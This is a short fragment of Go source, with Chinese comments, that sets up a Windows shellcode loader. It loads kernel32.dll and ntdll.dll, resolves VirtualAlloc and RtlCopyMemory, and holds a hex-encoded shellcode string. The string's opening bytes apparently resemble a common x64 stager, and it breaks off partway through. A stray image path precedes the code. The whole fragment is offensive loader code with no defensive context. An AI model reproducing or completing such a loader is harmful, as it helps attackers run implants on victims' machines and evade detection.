 var (
kernel32 = syscall.MustLoadDLL("kernel32.dll") //调用kernel32.dll
ntdll = syscall.MustLoadDLL("ntdll.dll") //调用ntdll.dll
VirtualAlloc = kernel32.MustFindProc("VirtualAlloc") //使用kernel32.dll调用ViretualAlloc函数
RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory") //使用ntdll调用RtCopyMemory函数
// 生成C类型的shellcode，转换成hex值
shellcode_hex = "fc4883e4f0e8c8000000415141505251564831d265488b5260488b5218488b5220488b7250480fb74a4
)